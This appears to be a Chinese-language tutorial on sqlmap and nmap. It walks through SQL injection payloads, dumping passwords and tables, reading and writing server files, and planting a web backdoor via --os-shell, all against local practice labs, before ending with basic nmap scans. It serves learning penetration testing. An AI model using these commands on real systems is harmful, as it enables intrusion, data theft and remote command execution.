sqlmap,nmap,burp使用
sqlmap
探測是否存在sql注入
┌──(root?kali)-[/usr/share/sqlmap/tamper]
└─# sqlmap -u http://192.168.1.6/sqlilabs/Less-3/?id=1
[*] starting @ 10:47:08 /2022-03-21/
[10:47:08] [INFO] testing connection to the target URL
[10:47:09] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:47:10] [INFO] testing if the target URL content is stable
[10:47:11] [INFO] target URL content is stable
[10:47:11] [INFO] testing if GET parameter 'id' is dynamic
[10:47:12] [INFO] GET parameter 'id' appears to be dynamic
[10:47:13] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[10:47:14] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[10:47:14] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[10:47:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:47:54] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your")
[10:47:54] [INFO] testing 'Generic inline queries'
[10:47:55] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:47:56] [INFO] GET parameter 'id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[10:47:56] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:47:56] [WARNING] time-based comparison requires larger statistical model, please wait................ (done)
[10:48:26] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:48:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:48:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:48:28] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[10:48:32] [INFO] target URL appears to have 3 columns in query
[10:48:39] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1') AND 4780=4780 AND ('UgbI'='UgbI
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1') AND EXTRACTVALUE(1015,CONCAT(0x5c,0x7162626a71,(SELECT (ELT(1015=1015,1))),0x716a766a71)) AND ('tcsy'='tcsy
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1') AND (SELECT 4859 FROM (SELECT(SLEEP(5)))PGQv) AND ('GEhj'='GEhj
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4904') UNION ALL SELECT NULL,NULL,CONCAT(0x7162626a71,0x746a64486f5670416b52535261787967426f7246464d7a45474662767257794b615378554a676271,0x716a766a71)-- -
---
[10:48:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.18, PHP 5.5.30
back-end DBMS: MySQL >= 5.1
[10:48:51] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.6'
[*] ending @ 10:48:51 /2022-03-21/
需要登錄的網站使用cookie
┌──(root?kali)-[/usr/share/sqlmap/tamper]
└─# sqlmap -u "http://192.168.1.6/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit" --cookie="security=low; PHPSESSID=eaokokkmrpvhnmcq6hjsherm23"
[*] starting @ 10:56:45 /2022-03-21/
[10:56:45] [INFO] testing connection to the target URL
[10:56:45] [INFO] testing if the target URL content is stable
[10:56:46] [INFO] target URL content is stable
[10:56:46] [INFO] testing if GET parameter 'id' is dynamic
[10:56:46] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:56:46] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[10:56:46] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[10:56:46] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[10:56:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:56:51] [WARNING] reflective value(s) found and filtering out
[10:56:51] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:56:51] [INFO] testing 'Generic inline queries'
[10:56:51] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:56:51] [INFO] GET parameter 'id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[10:56:51] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:56:51] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
[10:57:02] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:57:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:57:02] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:57:02] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[10:57:02] [INFO] target URL appears to have 2 columns in query
[10:57:02] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[10:57:06] [INFO] testing if GET parameter 'Submit' is dynamic
[10:57:07] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[10:57:07] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[10:57:07] [INFO] testing for SQL injection on GET parameter 'Submit'
[10:57:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:57:07] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:57:07] [INFO] testing 'Generic inline queries'
[10:57:07] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:57:07] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]
[10:57:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:57:32] [WARNING] GET parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 111 HTTP(s) requests:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=2' AND EXTRACTVALUE(2227,CONCAT(0x5c,0x7170626a71,(SELECT (ELT(2227=2227,1))),0x7176707071)) AND 'vDuU'='vDuU&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2' AND (SELECT 4482 FROM (SELECT(SLEEP(5)))sdjq) AND 'QYvK'='QYvK&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=2' UNION ALL SELECT CONCAT(0x7170626a71,0x654769774a6f55536556704d736246504f714c4f47624a4275617769494741736d4d52516c7a6461,0x7176707071),NULL-- -&Submit=Submit
---
[10:57:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.30, Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[10:57:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.6'
[*] ending @ 10:57:32 /2022-03-21/
使用數據包,使用-p參數指定測試參數
┌──(root?kali)-[/home/roott/桌面]
└─# sqlmap -r test.txt -p id
[*] starting @ 11:12:20 /2022-03-21/
[11:12:20] [INFO] parsing HTTP request from 'test.txt'
[11:12:20] [INFO] testing connection to the target URL
[11:12:21] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:12:21] [INFO] testing if the target URL content is stable
[11:12:22] [INFO] target URL content is stable
[11:12:22] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[11:12:22] [INFO] heuristic (XSS) test shows that POST parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[11:12:23] [INFO] testing for SQL injection on POST parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[11:12:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:12:27] [WARNING] reflective value(s) found and filtering out
[11:12:28] [INFO] POST parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="hello,vince ")
[11:12:28] [INFO] testing 'Generic inline queries'
[11:12:28] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:12:28] [INFO] POST parameter 'id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[11:12:28] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:12:28] [WARNING] time-based comparison requires larger statistical model, please wait..................... (done)
[11:12:39] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[11:12:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:12:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:12:39] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[11:12:39] [INFO] target URL appears to have 2 columns in query
[11:12:39] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5351=5351&submit=%E6%9F%A5%E8%AF%A2
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1 AND EXTRACTVALUE(3416,CONCAT(0x5c,0x716b7a6a71,(SELECT (ELT(3416=3416,1))),0x716b717a71))&submit=%E6%9F%A5%E8%AF%A2
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 2377 FROM (SELECT(SLEEP(5)))HwAL)&submit=%E6%9F%A5%E8%AF%A2
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x716b7a6a71,0x7061674c755a7569526d46415169546e705a4f677a7275644b77525449524a737170636c55445a6d,0x716b717a71),NULL-- -&submit=%E6%9F%A5%E8%AF%A2
---
[11:12:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.30, Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[11:12:43] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.6'
[*] ending @ 11:12:43 /2022-03-21/
讀取文件中的url批量測試
┌──(root?kali)-[/home/roott/桌面]
└─# sqlmap -m test.txt
使用post提交 --data
┌──(root?kali)-[/home/roott/桌面]
└─# sqlmap -u "http://192.168.1.6/pikachu/vul/sqli/sqli_id.php" --data="id=1&submit=%E6%9F%A5%E8%AF%A2"
[*] starting @ 11:17:36 /2022-03-21/
[11:17:36] [INFO] resuming back-end DBMS 'mysql'
[11:17:36] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=7k9j5i6n87a...8e6q8h5tj4'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5351=5351&submit=%E6%9F%A5%E8%AF%A2
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1 AND EXTRACTVALUE(3416,CONCAT(0x5c,0x716b7a6a71,(SELECT (ELT(3416=3416,1))),0x716b717a71))&submit=%E6%9F%A5%E8%AF%A2
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 2377 FROM (SELECT(SLEEP(5)))HwAL)&submit=%E6%9F%A5%E8%AF%A2
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x716b7a6a71,0x7061674c755a7569526d46415169546e705a4f677a7275644b77525449524a737170636c55445a6d,0x716b717a71),NULL-- -&submit=%E6%9F%A5%E8%AF%A2
---
[11:17:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.30, PHP, Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[11:17:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.6'
[*] ending @ 11:17:38 /2022-03-21/
--random-agent,隨機User-Agent
┌──(root?kali)-[/home/roott/桌面]
└─# sqlmap -u http://192.168.1.6/sqlilabs/Less-3/?id=1 --random-agent --proxy http://127.0.0.1:8080
# 沒有使用--random-agent,默認的User-Agent: sqlmap/1.6.3#stable (https://sqlmap.org)
GET /sqlilabs/Less-3/?id=1 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.6.3#stable (https://sqlmap.org)
Host: 192.168.1.6
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
# 使用--random-agent,會改變隨機User-Agent,
GET /sqlilabs/Less-3/?id=1 HTTP/1.1
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 5.1; U; de; rv:1.8.1) Gecko/20061208 Firefox/2.0.0 Opera 9.52
Host: 192.168.1.6
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
GET /sqlilabs/Less-3/?id=1 HTTP/1.1
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; de-DE; rv:1.9.1.3) Gecko/20090824 Firefox/3.5.3
Host: 192.168.1.6
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
--proxy使用代理連接到url
http|https|socks4|socks5://address:port,必須采用的格式
--proxy="http://127.0.0.1:8080"
全部使用默認,不用手動輸入y
┌──(root?kali)-[/home/roott/桌面]
└─# sqlmap -u http://192.168.1.6/sqlilabs/Less-5/?id=1 --batch
[*] starting @ 11:32:13 /2022-03-21/
[11:32:13] [INFO] testing connection to the target URL
[11:32:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:32:16] [INFO] testing if the target URL content is stable
[11:32:17] [INFO] target URL content is stable
[11:32:17] [INFO] testing if GET parameter 'id' is dynamic
[11:32:18] [INFO] GET parameter 'id' appears to be dynamic
[11:32:19] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[11:32:20] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[11:32:20] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[11:32:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:32:27] [WARNING] reflective value(s) found and filtering out
[11:32:31] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="are")
[11:32:31] [INFO] testing 'Generic inline queries'
[11:32:32] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:32:33] [INFO] GET parameter 'id' is 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)' injectable
[11:32:33] [INFO] testing 'MySQL inline queries'
[11:32:34] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[11:32:34] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
[11:32:48] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[11:32:49] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[11:32:50] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[11:32:51] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[11:32:52] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[11:32:54] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:33:07] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[11:33:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:33:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:33:09] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[11:33:13] [INFO] target URL appears to have 3 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[11:33:37] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[11:33:58] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[11:34:22] [INFO] testing 'MySQL UNION query (27) - 1 to 20 columns'
[11:34:55] [INFO] testing 'MySQL UNION query (27) - 21 to 40 columns'
[11:35:16] [INFO] testing 'MySQL UNION query (27) - 41 to 60 columns'
[11:35:36] [INFO] testing 'MySQL UNION query (27) - 61 to 80 columns'
[11:35:56] [INFO] testing 'MySQL UNION query (27) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 223 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5582=5582 AND 'vVqd'='vVqd
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71716b7171,(SELECT (ELT(8464=8464,1))),0x717a767671,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'UuCD'='UuCD
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2441 FROM (SELECT(SLEEP(5)))yhPs) AND 'jLOw'='jLOw
---
[11:36:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.30, Apache 2.4.18
back-end DBMS: MySQL >= 5.5
[11:36:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.6'
刷新目標的會話文件,避免sqlmap自動緩存機制
--flush-session
測試的級別和執行測試的風險
--level# 默認是1,可以選擇1-5,級別越高發送的payload越多,越慢
--risk# 風險等級,1-3
設置sql注入的技術
--technique,默認情況會使用所有技術進行檢測
B:Boolean-based blind(布爾型注入)
E:Error-based(報錯型注入)
U:Union query-based(可聯合查詢注入)
S:Stacked queries(可多語句查詢注入)
T:Time-based blind(基于時間延遲注入)
Q:Inline queries(嵌套查詢注入)
┌──(root?kali)-[/home/roott/桌面]
└─# sqlmap -u http://192.168.1.6/sqlilabs/Less-2/?id=1 --technique E
[*] starting @ 12:03:33 /2022-03-21/
[12:03:33] [INFO] testing connection to the target URL
[12:03:34] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:03:36] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[12:03:37] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[12:03:37] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[12:03:46] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[12:03:51] [INFO] GET parameter 'id' is 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 6 HTTP(s) requests:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7178717171,(SELECT (ELT(7208=7208,1))),0x717a767071,0x78))s), 8446744073709551610, 8446744073709551610)))
、、
# 只顯示報錯注入的信息
枚舉數據庫信息
┌──(root?kali)-[/home/roott/桌面]
└─# sqlmap -u http://192.168.1.6/sqlilabs/Less-6/?id=1 -a # 所有內容,巨慢
┌──(root?kali)-[/home/roott/桌面]
└─# sqlmap -u http://192.168.1.6/sqlilabs/Less-6/?id=1 -b # 獲取DBMS標志
┌──(root?kali)-[/home/roott/桌面]
└─# sqlmap -u http://192.168.1.6/sqlilabs/Less-6/?id=1 --current-user
#當前用戶
┌──(root?kali)-[/home/roott/桌面]
└─# sqlmap -u http://192.168.1.6/sqlilabs/Less-6/?id=1 --current-db #當前數據庫
┌──(root?kali)-[/home/roott/桌面]
└─# sqlmap -u http://192.168.1.6/sqlilabs/Less-6/?id=1 --users # 所有用戶
database management system users [4]:
[*] 'niubi'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'localhost'
┌──(root?kali)-[/home/roott/桌面/vulstudy]
└─# sqlmap -u http://127.0.0.1:83/Less-1/?id=1 --passwords #嘗試破解哈希密碼原文
┌──(root?kali)-[/home/roott/桌面/vulstudy]
└─# sqlmap -u "http://192.168.1.6/sqlilabs/less-2/?id=3" --hostname #獲取主機名
[16:32:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.30, Apache 2.4.18
back-end DBMS: MySQL >= 5.5
[16:32:17] [INFO] fetching server hostname
hostname: 'DESKTOP-HE8ONJN'
[16:32:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.6'
┌──(root?kali)-[/home/roott/桌面/vulstudy]
└─# sqlmap -u http://127.0.0.1:83/Less-1/?id=1 --is-dba #是不是管理員用戶
[16:33:36] [INFO] fetching current user
current user is DBA: True
┌──(root?kali)-[/home/roott/桌面/vulstudy]
└─# sqlmap -u http://127.0.0.1:83/Less-1/?id=1 --privileges # 用戶的權限
┌──(root?kali)-[/home/roott/桌面/vulstudy]
└─# sqlmap -u http://127.0.0.1:83/Less-1/?id=1 --roles # 用戶的角色
role功能可以當作權限的集合,給多個用戶授予同一個role
獲取信息
sqlmap -u http://127.0.0.1:83/Less-1/?id=1 -dbs #所有數據庫
sqlmap -u http://127.0.0.1:83/Less-1/?id=1 -D security -tables #security數據庫中的表
sqlmap -u http://127.0.0.1:83/Less-1/?id=1 -D security -T users --column # 表中的列
sqlmap -u http://127.0.0.1:83/Less-1/?id=1 -D security -T users -C password --dump #password列中具體信息
使用操作系統命令
┌──(root?kali)-[/home/roott/桌面/vulstudy]
└─# sqlmap -u "http://192.168.1.6/sqlilabs/less-2/?id=3" --os-shell
which web application language does the web server support?
[1] ASP (default) #web服務器支持的語言
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[16:53:39] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)#默認
[2] custom location(s)# 自定義
[3] custom directory list file #自定義目錄列表
[4] brute force search #暴力搜索
> 2
please provide a comma separate list of absolute directory paths: F:\phpstudy\WWW# 選擇2輸入我知道的絕對路徑
[16:53:51] [WARNING] unable to automatically parse any web server path
[16:53:51] [INFO] trying to upload the file stager on 'F:/phpstudy/WWW/' via LIMIT 'LINES TERMINATED BY' method
[16:53:52] [INFO] the file stager has been successfully uploaded on 'F:/phpstudy/WWW/' - http://192.168.1.6:80/tmpuuweo.php
[16:53:52] [INFO] the backdoor has been successfully uploaded on 'F:/phpstudy/WWW/' - http://192.168.1.6:80/tmpbkoif.php
[16:53:52] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ipconfig #輸入系統命令
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
Windows IP 配置
# 輸出
┌──(root?kali)-[/home/roott/桌面/vulstudy] #后面跟著要執行的命令
└─# sqlmap -u "http://192.168.1.6/sqlilabs/less-2/?id=3" --os-cmd=ipconfig
[16:58:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.30, Apache 2.4.18
back-end DBMS: MySQL >= 5.5
[16:58:40] [INFO] going to use a web backdoor for command execution
[16:58:40] [INFO] fingerprinting the back-end DBMS operating system
[16:58:40] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[16:58:43] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: F:\phpstudy\WWW
[16:58:47] [WARNING] unable to automatically parse any web server path
[16:58:47] [INFO] trying to upload the file stager on 'F:/phpstudy/WWW/' via LIMIT 'LINES TERMINATED BY' method
[16:58:48] [INFO] the file stager has been successfully uploaded on 'F:/phpstudy/WWW/' - http://192.168.1.6:80/tmpugnhc.php
[16:58:48] [INFO] the backdoor has been successfully uploaded on 'F:/phpstudy/WWW/' - http://192.168.1.6:80/tmpbyuei.php
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
Windows IP 配置
線程和保持連接
┌──(root?kali)-[/home/roott/桌面/vulstudy]
└─# sqlmap -u http://127.0.0.1:83/Less-2/?id=1 --threads=10 # 默認使用單線程,最大10
┌──(root?kali)-[/home/roott/桌面/vulstudy]
└─# sqlmap -u http://127.0.0.1:83/Less-2/?id=1 --keep-alive # 默認連接成功后很快關閉,使用--keep-alive保持連接
文件上傳和讀取
┌──(root?kali)-[/home/roott/桌面/vulstudy]
└─# sqlmap -u "http://192.168.1.6/sqlilabs/less-2/?id=3" --file-read "D:\test.txt" #讀取服務器指定文件
/root/.local/share/sqlmap/output/192.168.1.6/files/D__test.txt (same file)
# 文件所在目錄
┌──(root?kali)-[~/…/sqlmap/output/192.168.1.6/files]
└─# cat D__test.txt
666666666
┌──(root?kali)-[/home/roott/桌面]
└─# sqlmap -u "http://192.168.1.6/sqlilabs/less-2/?id=3" --file-write test.txt --file-dest "F:/test.txt" #將本地文件上傳到服務器
nmap
tcp syn掃描原理(-sS)
syn是nmap默認的掃描方式,tcp syn掃描為了找到開啟的端口。
源系統向目標系統發一個syn請求,請求中包含一個端口號,如果目標端口開啟,目標系統通過syn/ack來響應源系統,源系統通過rst響應目標系統,來斷開連接
端口狀態
- open:開放
- closed:關閉
- filtered:端口被防火墻ids/ips屏蔽,無法確定其狀態
- unfiltered:端口沒有被屏蔽,但是是否開放需要進一步確認
- open|fiftered:端口是開放還是屏蔽,不能確認
- closed|filtered:端口是關閉還是被屏蔽,不能確認

直接掃描
nmap 192.168.1.1

判斷端口是否開放
nmap -p 8080 192.168.1.1,-p指定端口
掃描子網80端口
nmap -p 80 192.168.1.1/24
nmap -p 80,8080 192.168.1.1-10
